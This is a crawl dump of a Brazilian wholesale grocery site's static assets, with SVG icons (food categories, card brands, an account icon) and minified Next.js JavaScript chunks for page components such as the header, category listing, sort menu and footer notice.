<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 41.37"><title>carnes_aves_peixes</title><g id="Camada_2" data-name="Camada 2"><g id="Camada_1-2" data-name="Camada 1"><path d="M14.3,41.37c7,0,14,0,21.05,0l10.55,0c8.3,0,14.1-5.21,14.1-12.67,0-5.85-4-11.06-12.36-15.91A30.41,30.41,0,0,1,43.8,9.93c-2.95-2.46-6-5-12.41-5a15.13,15.13,0,0,0-5.75,1.18A1.16,1.16,0,0,0,25,7.62a1.18,1.18,0,0,0,1.52.63,12.66,12.66,0,0,1,4.86-1c5.58,0,8.06,2.06,10.92,4.45a30.34,30.34,0,0,0,4.16,3.08c7.55,4.41,11.22,9,11.22,13.92,0,6.1-4.85,10.35-11.79,10.35H35.36c-7,0-14,0-21.07,0a9.09,9.09,0,0,1-9-9.12c0-3.29,2.18-5.3,4.81-7.41A1.16,1.16,0,1,0,8.6,20.71C5.73,23,2.93,25.62,2.93,29.93A11.42,11.42,0,0,0,14.3,41.37Z"/><path d="M21.43,34.87a1.16,1.16,0,0,0,.94-.47,1.15,1.15,0,0,0-.24-1.6c-.48-.34-.92-.66-1.36-1-4-3.24-8.18-11.65-8.56-17,.52-.74,1-1.44,1.57-2.13s1.13-1.32,1.75-1.95c5.31-.7,14.41,1.72,18.33,4.91a12.39,12.39,0,0,1,4.75,8.78,1.16,1.16,0,0,0,2.32-.14,14.69,14.69,0,0,0-5.61-10.43c-4.49-3.67-14.65-6.32-20.53-5.35a1.19,1.19,0,0,0-.63.32c-.77.77-1.48,1.55-2.18,2.39s-1.29,1.72-1.9,2.61a1.16,1.16,0,0,0-.21.7c.22,5.92,4.89,15.35,9.42,19,.46.4.95.75,1.44,1.1A1.19,1.19,0,0,0,21.43,34.87Z"/><path d="M11,15.62a1.15,1.15,0,0,0,.73-2l-4.83-4a1.16,1.16,0,0,0-1.47,0,1.91,1.91,0,0,1-2.41,0,1.89,1.89,0,0,1-.31-2.68,2.08,2.08,0,0,1,1.67-.72,1.13,1.13,0,0,0,1-.43,1.16,1.16,0,0,0,.2-1.06A1.85,1.85,0,0,1,5.93,3a1.94,1.94,0,0,1,1.29-.68,1.86,1.86,0,0,1,1.36.42,1.92,1.92,0,0,1,.54,2.39,1.17,1.17,0,0,0,.29,1.44l4.84,3.95a1.16,1.16,0,0,0,1.46-1.8L11.52,5.31A4.22,4.22,0,0,0,10.06,1,4.07,4.07,0,0,0,7,0,4.24,4.24,0,0,0,4.15,1.53,4.13,4.13,0,0,0,3.2,4,4.5,4.5,0,0,0,.94,5.48a4.19,4.19,0,0,0,.65,5.94,4.22,4.22,0,0,0,4.51.52l4.2,3.42A1.11,1.11,0,0,0,11,15.62Z"/><path d="M43.52,36.64c2.22,0,4.65-1.38,7.55-4.26a1.15,1.15,0,0,0-1.62-1.64c-2.7,2.67-4.9,3.85-6.52,3.52s-3.12-2.36-4.4-4.94c3.76,2.21,5,2.08,9.82-.93a1.16,1.16,0,0,0-1.22-2c-4.45,2.77-4.45,2.76-9,0l-1.62-1a1.16,1.16,0,0,0-1.67,1.43c2.26,5.5,4.32,9,7.58,9.7A5.35,5.35,0,0,0,43.52,36.64Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/card-flags/card-mastercard.svg
body_size: 608
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 304 184" style="enable-background:new 0 0 304 184;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#36495D;}
	.st1{fill:#F16522;}
	.st2{fill:#E41B24;}
	.st3{fill:#F89E1C;}
</style>
<path class="st0" d="M287.8,176h-272c-4.4,0-8-3.6-8-8V16c0-4.4,3.6-8,8-8h272c4.4,0,8,3.6,8,8v152C295.8,172.4,292.2,176,287.8,176
	z"/>
<g id="XMLID_3_">
	<rect id="XMLID_41_" x="125.8" y="45.1" class="st1" width="52.3" height="94.1"/>
	<path id="XMLID_40_" class="st2" d="M129.2,92.2c0-19.1,8.9-36.1,22.8-47c-10.2-8-23-12.8-37-12.8c-33,0-59.8,26.8-59.8,59.8
		c0,33,26.8,59.8,59.8,59.8c14,0,26.8-4.8,37-12.8C138.1,128.3,129.2,111.3,129.2,92.2"/>
	<path id="XMLID_20_" class="st3" d="M248.8,92.2c0,33-26.8,59.8-59.8,59.8c-14,0-26.8-4.8-37-12.8c13.9-11,22.8-27.9,22.8-47
		s-8.9-36.1-22.8-47c10.2-8,23-12.8,37-12.8C222,32.4,248.8,59.1,248.8,92.2 M243.1,129.2v-1.9h0.8v-0.4h-2v0.4h0.8v1.9H243.1z
		 M246.9,129.2v-2.3h-0.6l-0.7,1.6l-0.7-1.6h-0.6v2.3h0.4v-1.8l0.7,1.5h0.4l0.7-1.5v1.8H246.9z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/20452.a9ee82a9c1fb0ed6.js
body_size: 534
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[20452,76147,87630],{76147:function(n,t,e){e.r(t);var r=e(26042),o=e(69396),a=e(99534),i=e(85893);e(67294);var l=e(87316),c=function(n){var t,e=n.name,c=n.path,s=n.alt,u=n.onClick,f=n.newSRC,g=n.height,h=n.width,d=n.loading,v=(0,a.Z)(n,["name","path","alt","onClick","newSRC","height","width","loading"]),p=null===(t=(0,l.Ue)(e))||void 0===t?void 0:t.replace(/ /g,"_").toLowerCase(),w="/assets/svg".concat(void 0===c?"":c,"/").concat(p,".svg");return(0,i.jsx)("img",(0,o.Z)((0,r.Z)({className:"svgIcon svg-".concat(e),src:f||w,alt:s||p,onClick:u,height:g,width:h},v),{loading:void 0===d?"lazy":d}))};t.default=c},99534:function(n,t,e){e.d(t,{Z:function(){return r}});function r(n,t){if(null==n)return{};var e,r,o=function(n,t){if(null==n)return{};var e,r,o={},a=Object.keys(n);for(r=0;r<a.length;r++)e=a[r],t.indexOf(e)>=0||(o[e]=n[e]);return o}(n,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(n);for(r=0;r<a.length;r++)e=a[r],!(t.indexOf(e)>=0)&&Object.prototype.propertyIsEnumerable.call(n,e)&&(o[e]=n[e])}return o}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/92368.dfd3c4a7c01dc3c3.js
body_size: 349
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[92368],{92368:function(n,e,o){o.r(e);var r=o(85893),a=o(67294),i=o(5152),t=o.n(i),u=o(11163),l=o.n(u),c=t()(function(){return o.e(20452).then(o.bind(o,76147))},{loadableGenerated:{webpack:function(){return[76147]}},ssr:!0}),s=function(n){var e=n.useReload,o=void 0===e||e,a=n.brandText,i=void 0!==a&&a,t=n.noMargin,u=void 0!==t&&t,s=function(){return(0,r.jsxs)("section",{className:"LogoComponent ".concat(u?"noMargin":""),onClick:function(){return o?l().push("/"):""},children:[(0,r.jsx)(c,{name:"logo_mini",loading:null,rel:"preload",fetchpriority:"high"}),i?(0,r.jsx)(c,{name:"logomarca",loading:null}):""]})};return(0,r.jsx)(s,{})};e.default=(0,a.memo)(s)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/pages/%5Blink%5D-ab41f2fcfaacae0d.js
body_size: 1535
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2674],{73388:function(e,t,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[link]",function(){return r(41767)}])},41767:function(e,t,r){"use strict";r.r(t);var n,o=r(47568),a=r(29815),u=r(97582),c=r(85893),s=r(67294),i=r(5152),l=r.n(i),d=r(12918),f=r(11163),g=r.n(f),y=r(29323),p=r(98009),b=r(87316),h=r(97513),C=l()(function(){return Promise.all([r.e(59359),r.e(53392)]).then(r.bind(r,53392))},{loadableGenerated:{webpack:function(){return[53392]}},ssr:!0}),_=l()(function(){return r.e(30950).then(r.bind(r,30950))},{loadableGenerated:{webpack:function(){return[30950]}},ssr:!0}),k=function(e){var t,r,n=e.category,i=e.emptyCategory,l=e.redirectUrl,f=(0,h.m)(),y=f.productStore,b=f.categoryStore,k=f.cartStore,P=(0,s.useCallback)(function(){var e=(null==n?void 0:n.isDepartment)?"category":"subcategory";p.ON.setCategories(e,null==n?void 0:n.breadcrumb)},[n]),m=(0,s.useCallback)(function(){y.getFiltersCategory(null==n?void 0:n.id,(null==n?void 0:n.type)==="BRAND")},[y,n]),v=(0,s.useCallback)((0,o.Z)(function(){var e,t;return(0,u.__generator)(this,function(r){switch(r.label){case 0:return[4,y.getProductsByPage(null==b?void 0:null===(e=b.category)||void 0===e?void 0:e.id,"BRAND"===n.type)];case 1:return t=r.sent(),P(),y.sortAvailableProducts(),[2,t]}})}),[y,b,n,P]),w=(0,s.useCallback)((t=(0,o.Z)(function(e){return(0,u.__generator)(this,function(t){switch(t.label){case 0:return[4,y.getProductsByOrder(e,n.id,"BRAND"===n.type)];case 1:return t.sent(),P(),scrollTo(),[2]}})}),function(e){return t.apply(this,arguments)}),[y,n,P]),B=(0,s.useCallback)((r=(0,o.Z)(function(e){return(0,u.__generator)(this,function(t){switch(t.label){case 0:return[4,y.getProductsByFilter(e,n.id,"BRAND"===n.type)];case 1:return t.sent(),P(),m(),[2]}})}),function(e){return r.apply(this,arguments)}),[y,n,P,m]),N=(0,s.useCallback)((0,o.Z)(function(){var e,t;return(0,u.__generator)(this,function(r){switch(r.label){case 0:if(e=y.products,t=[],null==e||e.forEach(function(e){(null==e?void 0:e.ads)&&(null==e||e.ads.forEach(function(e){t.push(e.id),t=(0,a.Z)(new Set(t))}))}),!(t.length>0))return[3,2];return[4,y.countViewsAds({adsIds:t})];case 1:r.sent(),r.label=2;case 2:return[2]}})}),[y]),x=(0,s.useCallback)((0,o.Z)(function(){return(0,u.__generator)(this,function(e){switch(e.label){case 0:return[4,k.isCartValid(null,0,!0)];case 1:return e.sent(),[2]}})}),[k]);return(0,s.useEffect)(function(){n?(y.notFound&&(y.notFound=null),n||p.ON.setCategories("category",[]),P(),n.hasProducts&&(m(),N()),x()):g().replace(i?l:"/")},[P,m,y,n,N,x,i,l]),i?(0,c.jsx)(c.Fragment,{}):n?(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(C,{title:n.metaTitle,description:n.metaDescription,abstract:n.metaAbstract,path:"/".concat(n.link)}),(0,c.jsx)(_,{onSortPage:w,onFilterPage:B,onChangePage:v,category:n})]}):(0,c.jsx)(d.default,{statusCode:404})};k.getInitialProps=(n=(0,o.Z)(function(e){var t,r,n,o,a,c,s,i,l,d;return(0,u.__generator)(this,function(u){switch(u.label){case 0:if(r=(t=e.mobxStore).productStore,n=t.categoryStore,o=e.query,a=e.ctx,s=(c="").category,i=c.productNotFound,!("undefined"!==o.link&&"favicon.ico"!==o.link&&!o.link.includes("anonymous")&&!o.link.includes("sw.js")))return[3,8];return i=o.productNotFound,[4,n.getCategoryByLink(o.link)];case 1:if(l=u.sent(),r.reset(),r.resetParams({query:o,save:!0}),s=n.category,d=function(){return s.breadcrumb.map(function(e){return e.name}).filter(function(e){return"Home"!==e}).join(" > ")},!(s&&s.id&&s.hasProducts))return[3,8];if(!b.sk)return[3,5];return[4,r.getProductsByCategory(s.id,"BRAND"===s.type)];case 2:return u.sent(),[4,r.getProductsVtexByCategory(d(),a)];case 3:case 6:return u.sent(),[4,n.getBannersVtexByCategory(o.link,a)];case 4:return u.sent(),[3,8];case 5:return r.getProductsByCategory(s.id,"BRAND"===s.type),[4,r.getProductsVtexByCategory(d(),a)];case 7:u.sent(),u.label=8;case 8:return[2,{category:s,productNotFound:i,emptyCategory:(null==l?void 0:l.error)==="Categoria sem produtos!",redirectUrl:(null==l?void 0:l.categoryRedirect)||"/"}]}})}),function(e){return n.apply(this,arguments)}),t.default=(0,y.Pi)(k)},12918:function(e,t,r){e.exports=r(89185)}},function(e){e.O(0,[49774,92888,40179],function(){return e(e.s=73388)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/98668.c46cc9990d140354.js
body_size: 772
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[98668],{98668:function(e,n,r){r.r(n),r.d(n,{default:function(){return g}});var t=r(26042),a=r(85893),o=r(67294),s=r(51941),u=r(5152),c=r.n(u),i=r(87316),d=r(11163),l=c()(function(){return r.e(58949).then(r.bind(r,43282))},{loadableGenerated:{webpack:function(){return[43282]}},ssr:!0}),f=c()(function(){return Promise.all([r.e(41664),r.e(53570)]).then(r.bind(r,53570))},{loadableGenerated:{webpack:function(){return[53570]}},ssr:!0}),h=c()(function(){return r.e(98950).then(r.bind(r,98950))},{loadableGenerated:{webpack:function(){return[98950]}},ssr:!0}),p=c()(function(){return r.e(49961).then(r.bind(r,49961))},{loadableGenerated:{webpack:function(){return[49961]}},ssr:!0}),b=c()(function(){return r.e(9781).then(r.bind(r,9781))},{loadableGenerated:{webpack:function(){return[9781]}},ssr:!0}),m=c()(function(){return r.e(53863).then(r.bind(r,53863))},{loadableGenerated:{webpack:function(){return[53863]}},ssr:!0}),x=c()(function(){return r.e(83704).then(r.bind(r,83704))},{loadableGenerated:{webpack:function(){return[83704]}},ssr:!0}),j=function(e){var n=e.steps,r=e.pageProps,o=e.Component;return(0,a.jsxs)(a.Fragment,{children:[n?(0,a.jsx)(b,{children:(0,a.jsx)(o,(0,t.Z)({},r))}):(0,a.jsx)(m,{children:(0,a.jsx)(o,(0,t.Z)({},r))}),(0,a.jsx)(x,{})]})},k=function(e){var n=e.steps,r=e.pageProps,o=e.Component;return(0,a.jsxs)(a.Fragment,{children:[n?(0,a.jsx)(h,{children:(0,a.jsx)(o,(0,t.Z)({},r))}):(0,a.jsx)(f,{children:(0,a.jsx)(o,(0,t.Z)({},r))}),(0,a.jsx)(p,{})]})},g=function(e){var n=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=(0,o.useMemo)(function(){return["/carrinho","/separacao-pacotes","/checkout","/cadastro","/esqueci-minha-senha","/institucional","/login","/trabalhe-conosco","/resumo-pedido","/manutencao","/cadastro-simplificado","/iframes",]},[]),r=(0,o.useMemo)(function(){return["/carrinho","/separacao-pacotes","/checkout","/cadastro","/esqueci-minha-senha","/resumo-pedido","/login","/assinatura","/carrinho-blog","/carrinho-zaply","/trabalhe-conosco","/manutencao","/cadastro-simplificado","/iframes",]},[]),t=(0,d.useRouter)(),a=(0,o.useCallback)(function(){return(e?n:r).some(function(e){return e===t.pathname&&t.route.includes(e)})},[r,n,e,t.pathname,t.route]),s=(0,o.useState)(a()),u=s[0],c=s[1];return(0,o.useEffect)(function(){c(a())},[t.route,a]),u}((0,i.tq)());return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(l,(0,t.Z)({mobile:j,component:k,steps:n},e)),(0,a.jsx)(s.Ix,{closeButton:(0,a.jsx)(a.Fragment,{})})]})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/98986.436920c2980700eb.js
body_size: 423
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[98986],{98986:function(e,s,r){r.r(s);var a=r(85893),t=r(67294),n=r(41664),i=r.n(n),o=r(97513),l=function(){var e=(0,o.m)().componentStore;return e.newsLetter.footer?(0,a.jsx)("div",{className:"NewslettersContainer",style:{backgroundColor:e.theme.newsLetter},children:(0,a.jsxs)("div",{className:"NewslettersContainer_Box",children:[(0,a.jsx)("div",{className:"thumbnail",children:(0,a.jsx)("img",{src:"/assets/images/home/footer/newsletter.webp",alt:"Newsletter",loading:"lazy"})}),(0,a.jsxs)("div",{className:"body",children:[(0,a.jsx)("h3",{children:"Quer receber as nossas ofertas?"}),(0,a.jsx)("span",{children:"Cadastre o seu e-mail e receba todas as nossas novidades"})]}),(0,a.jsx)("div",{className:"button-link",children:(0,a.jsx)(i(),{prefetch:!1,href:"/institucional/receba-nossas-ofertas",children:"Sim, quero receber!"})})]})}):(0,a.jsx)("div",{style:{marginTop:"8rem"}})};s.default=(0,t.memo)(l)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://d3gdr9n5lqb5z7.cloudfront.net/fotos/higiene_perfumaria.svg
body_size: 679
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 54 54"><title>higiene_perfumaria</title><g id="Camada_2" data-name="Camada 2"><g id="Camada_1-2" data-name="Camada 1"><path class="cls-1" d="M47.28,6.72a9.93,9.93,0,0,0-9.9-2.55C34,5,30.39,7.26,27,10.66a23.08,23.08,0,0,0-6.38,10.5c-.91,3.88-.07,7.26,2.45,9.78A9.53,9.53,0,0,0,30,33.76c4.16,0,8.94-2.32,13.38-6.75C50.81,19.54,52.32,11.77,47.28,6.72ZM42,25.68C34.57,33.13,27.79,33,24.38,29.62a8.25,8.25,0,0,1-1.95-8A21.3,21.3,0,0,1,28.32,12c3.15-3.16,6.44-5.23,9.51-6a10.16,10.16,0,0,1,2.49-.33A7.69,7.69,0,0,1,46,8.05C51,13.1,47.24,20.47,42,25.68Z"/><path class="cls-1" d="M49.91,4.09c-6.63-6.64-16.4-5.11-25.5,4C17.07,15.42,14.62,24,18,30.38a.33.33,0,0,1,0,.29.44.44,0,0,1-.31.25c-3.09.78-7,3.32-10.5,6.8C.63,44.33-1.63,50,1.2,52.8a4.11,4.11,0,0,0,3,1.2c3.07,0,7.3-2.5,12-7.24,3.48-3.48,6-7.41,6.8-10.5a.44.44,0,0,1,.25-.31.33.33,0,0,1,.29,0c6.42,3.42,15,1,22.31-6.37C55,20.49,56.55,10.72,49.91,4.09ZM44.6,28.27c-6.64,6.64-14.53,9-20.1,6a2.22,2.22,0,0,0-1.93-.07,2.31,2.31,0,0,0-1.31,1.56c-.69,2.78-3.05,6.38-6.3,9.64-5.53,5.52-10.53,8-12.44,6S3,44.57,8.56,39c3.26-3.25,6.86-5.6,9.64-6.3a2.31,2.31,0,0,0,1.56-1.31,2.18,2.18,0,0,0-.07-1.93c-3-5.57-.59-13.46,6-20.1,4.18-4.17,9.55-7.5,14.71-7.5a11.18,11.18,0,0,1,8.15,3.51C55.55,12.37,51.09,21.78,44.6,28.27Z"/><path class="cls-1" d="M5.06,45.69a2.3,2.3,0,0,0,1.62,3.93A2.31,2.31,0,0,0,8.31,49h0a2.32,2.32,0,0,0,0-3.26A2.35,2.35,0,0,0,5.06,45.69ZM7,47.62a.42.42,0,1,1-.3-.73A.41.41,0,0,1,7,47,.42.42,0,0,1,7,47.62Z"/><path class="cls-1" d="M35.56,12.22h7.16a.94.94,0,0,0,0-1.87H35.56a.94.94,0,0,0,0,1.87Z"/><path class="cls-1" d="M44.44,14.59H30.16a.94.94,0,0,0,0,1.87H44.44a.94.94,0,1,0,0-1.87Z"/></g></g></svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/54804.bde70ad3dd07a682.js
body_size: 893
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[54804,47613,94080,72117,46523],{47613:function(e,n,r){r.r(n);var t=r(26042),o=r(99534),i=r(85893),u=r(67294),a=r(59359),c=r(1216),l=r(18416),s=r(54171),d=function(e){var n=e.src,r=e.useImageMini,d=void 0===r||r,f=e.useLazyLoad,p=e.notChangeForWebp,b=void 0!==p&&p,m=e.defaultLoad,g=void 0===m?"lazy":m,h=(0,o.Z)(e,["src","useImageMini","useLazyLoad","notChangeForWebp","defaultLoad"]),y=(0,u.useState)(!1),v=y[0],_=y[1],x=(0,u.useMemo)(function(){if(n){var e=d?n&&n.replace(".jpg","_mini.jpg").replace(".webp","_mini.webp"):n;if(!b&&e&&!e.includes("newtail")){var r,t=e.split(".");t.pop(),t.push("webp");var o=t.toString();try{!a.G6&&o&&(r=o.replaceAll(",","."))}catch(i){return e}if(l.k&&!a.G6)return r}return e}return s.WF},[n,d,b]);return(0,i.jsx)(i.Fragment,{children:(0,i.jsxs)("div",{className:"capsule-img-top",children:[void 0===f||f?(0,i.jsx)(c.ZP,{once:!0,children:(0,i.jsx)("img",(0,t.Z)({rel:"prefetch",src:x,alt:h.alt||"no_content",hidden:v,onError:function(){return _(!0)},onLoad:function(){return _(!1)},placeholder:"empty",loading:g,async:!0},h))}):(0,i.jsx)("img",(0,t.Z)({rel:"prefetch",src:x,alt:h.alt||"no_content",hidden:v,onError:function(){return _(!0)},onLoad:function(){return _(!1)},loading:g,async:!0},h)),v&&(0,i.jsx)("img",(0,t.Z)({loading:g,rel:"prefetch",alt:h.alt||"no_content",src:s.WF,style:{width:"100%",display:"inline-block"}},h))]})})};n.default=d},18416:function(e,n,r){r.d(n,{k:function(){return o}});var t=r(59359),o=t.i7&&Number(t.x_)>23||t.vU&&Number(t.x_)>65||t.f0&&Number(t.x_)>19||t.Dt&&Number(t.x_)>2||t.un&&Number(t.x_)>18},99534:function(e,n,r){r.d(n,{Z:function(){return t}});function t(e,n){if(null==e)return{};var r,t,o=function(e,n){if(null==e)return{};var r,t,o={},i=Object.keys(e);for(t=0;t<i.length;t++)r=i[t],n.indexOf(r)>=0||(o[r]=e[r]);return o}(e,n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(t=0;t<i.length;t++)r=i[t],!(n.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/54138.e16dfe0294a77fa5.js
body_size: 998
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[54138],{54138:function(e,n,t){t.r(n),t.d(n,{default:function(){return g}});var r=t(85893),a=t(67294),c=t(5152),i=t.n(c),o=t(11163),s=t.n(o),l=t(54171),u=t(97513),d=t(50549),h=function(){return(0,r.jsx)("div",{className:"TillBannerSkeleton",children:(0,r.jsx)(d.Z,{height:50,width:"100%",borderRadius:0})})},b=i()(function(){return t.e(37129).then(t.bind(t,37129))},{loadableGenerated:{webpack:function(){return[37129]}}}),f=i()(function(){return t.e(29825).then(t.bind(t,29825))},{loadableGenerated:{webpack:function(){return[29825]}}}),m=i()(function(){return t.e(51045).then(t.bind(t,51045))},{loadableGenerated:{webpack:function(){return[51045]}},loading:function(){return(0,r.jsx)(h,{})},ssr:!0}),p=i()(function(){return t.e(852).then(t.bind(t,852))},{loadableGenerated:{webpack:function(){return[852]}}}),v=i()(function(){return t.e(89185).then(t.bind(t,63060))},{loadableGenerated:{webpack:function(){return[63060]}}}),x=i()(function(){return t.e(92368).then(t.bind(t,92368))},{loadableGenerated:{webpack:function(){return[92368]}}}),j=i()(function(){return t.e(93823).then(t.bind(t,93823))},{loadableGenerated:{webpack:function(){return[93823]}}}),k=i()(function(){return Promise.all([t.e(61242),t.e(19589)]).then(t.bind(t,19589))},{loadableGenerated:{webpack:function(){return[19589]}}}),w=i()(function(){return t.e(45041).then(t.bind(t,45041))},{loadableGenerated:{webpack:function(){return[45041]}}}),N=function(e){var n=e.onMouseLeave,t=e.onMouseOver,c=e.offset,i=void 0===c?100:c,o=(0,u.m)().componentStore,d=o.theme,h=(0,a.useState)(!1),N=h[0],g=h[1],G=(0,a.useCallback)(function(e){var n;g(!(parseInt(null===(n=e.srcElement.documentElement)||void 0===n?void 0:n.scrollTop)<i))},[g,i]),C=(0,a.useCallback)(function(){return window.addEventListener("scroll",G)},[G]),E=(0,a.useCallback)(function(){return window.removeEventListener("scroll",G)},[G]);return(0,a.useEffect)(function(){return C(),function(){return E()}},[C,E]),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(m,{}),(0,r.jsx)(k,{theme:o.theme}),(0,r.jsx)("section",{className:"TopBarContainer",children:(0,r.jsx)("div",{className:"block-top-nav",style:{backgroundColor:d.main},children:(0,r.jsxs)("div",{className:"area-block-top-nav",children:[N?(0,r.jsx)("div",{className:"col menu-reduced",children:(0,r.jsx)(b,{overMenu:!0,onMouseLeave:n,onMouseOver:t})}):"",(0,r.jsx)("div",{className:"logo",children:(0,r.jsx)(x,{})}),(0,r.jsx)(j,{}),(0,r.jsxs)("div",{className:"actions",children:[N?(0,r.jsx)(r.Fragment,{children:(0,r.jsx)("div",{children:N&&(0,r.jsx)("div",{className:"grid-local",children:(0,r.jsx)(f,{})})})}):(0,r.jsx)("div",{className:"group-icon-top",children:(0,r.jsx)(v,{onClick:function(){return s().push({pathname:"/central-cliente",query:{menu:l.Dt.MY_LIST}})},icon:"ico_shopping_list",type:"IconUser",children:(0,r.jsx)("span",{className:"text",children:"Minhas listas"})})}),(0,r.jsx)("div",{className:"user-icon-capsule",children:(0,r.jsx)(w,{})}),(0,r.jsx)(p,{})]})]})})})]})},g=(0,a.memo)(N)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/63394.226bc1bd5b1543bb.js
body_size: 674
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[63394],{63394:function(e,o,a){a.r(o);var d=a(85893),r=a(97513),n=a(67294),t=function(){var e=(0,r.m)().componentStore;return(0,d.jsx)("div",{className:"__CopyrightComponent_Container",style:{backgroundColor:e.theme.footerInstructions},children:(0,d.jsx)("div",{className:"d-flex __CopyrightComponent_Content",children:(0,d.jsxs)("span",{children:["Proibida a venda de bebidas alco\xf3licas para menores de idade, conforme Lei n.\xb0 8069/90, art. 81, inciso II (Estatuto da Crian\xe7a e do Adolescente). ",(0,d.jsx)("br",{}),"O valor total de sua compra poder\xe1 ser alterado para menos, caso tenho a indisponibilidade de algum item selecionado no pedido. Pre\xe7os, ofertas e condi\xe7\xf5es exclusivas para o site e v\xe1lidos durante o dia de hoje, podendo sofrer altera\xe7\xf5es sem pr\xe9via notifica\xe7\xe3o. Venda sujeita \xe0 disponibilidade de estoque no dia do faturamento. No caso de faltar algum produto, este n\xe3o ser\xe1 entregue e o valor correspondente n\xe3o ser\xe1 cobrado. O cart\xe3o de cr\xe9dito s\xf3 ser\xe1 processado de fato no dia do faturamento do pedido e n\xe3o quando o n\xfamero do cart\xe3o \xe9 digitado no site. Caso seja pago atrav\xe9s de boleto e/ou d\xe9bito entraremos em contato para gerar a devolu\xe7\xe3o da diferen\xe7a."]})})})};o.default=(0,n.memo)(t)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/72747.81a9d4f3c2190933.js
body_size: 476
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[72747,8345],{8345:function(e,n,a){a.r(n);var t=a(85893),r=a(67294),l=a(5152),c=a.n(l),s=a(61242),o=c()(function(){return a.e(20452).then(a.bind(a,76147))},{loadableGenerated:{webpack:function(){return[76147]}}}),i=function(e){var n=e.onChange,a=e.forceReset,l=e.options,c=void 0===l?s.xJ:l,i=e.text,u=e.hasIcon,d=(0,r.useState)(0),h=d[0],f=d[1];return(0,r.useEffect)(function(){a&&f(0)},[a]),(0,t.jsx)(r.Fragment,{children:(0,t.jsxs)("div",{className:"SortByContainer",children:[u&&(0,t.jsx)(o,{name:"order-icon",height:16,width:16}),null==i?(0,t.jsx)("label",{children:"Ordenar por"}):(0,t.jsx)("label",{children:i}),(0,t.jsx)("select",{id:"select-sort-container",value:h,className:"form-control",onChange:function(e){var a=e.target.value;n(a),f(a)},children:c.map(function(e){return(0,t.jsx)("option",{id:"select-"+e.value,value:e.value,children:e.label},e.value)})}),(0,t.jsx)("span",{className:"ic-arrow"})]})})};n.default=(0,r.memo)(i)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/ico_my_account.svg
body_size: 325
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.8684 12C22.8684 17.8818 18.1002 22.65 12.2184 22.65C6.33653 22.65 1.56836 17.8818 1.56836 12C1.56836 6.11817 6.33653 1.35 12.2184 1.35C18.1002 1.35 22.8684 6.11817 22.8684 12Z" stroke="white" stroke-width="1.5"/>
<path d="M17.0185 17.4V16.2C17.0185 15.5635 16.7656 14.953 16.3155 14.5029C15.8654 14.0529 15.255 13.8 14.6185 13.8H9.81846C9.18194 13.8 8.57149 14.0529 8.1214 14.5029C7.67131 14.953 7.41846 15.5635 7.41846 16.2V17.4" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.2184 11.4C13.5438 11.4 14.6184 10.3255 14.6184 9C14.6184 7.67452 13.5438 6.6 12.2184 6.6C10.8929 6.6 9.81836 7.67452 9.81836 9C9.81836 10.3255 10.8929 11.4 12.2184 11.4Z" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/card-flags/card-diners.svg
body_size: 621
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
